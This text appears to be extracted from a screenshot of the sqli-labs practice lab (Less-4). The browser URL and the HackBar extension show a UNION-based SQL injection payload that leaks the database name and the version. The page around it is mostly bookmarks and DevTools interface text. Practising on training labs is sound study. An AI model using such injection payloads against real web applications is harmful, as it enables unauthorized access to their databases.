 Less-4 Error Based- DoubleQ
不安全 sqli-labs:8080/Less-4/?id=-2")%20union%20select%201,database(),version()%20--+ S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
SQLI DUMB SERIES-4
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-4/?id=-2") union select 1,database(),version() --+
Use POST method MODIFY HEADER
Name
Value
Action: Remove header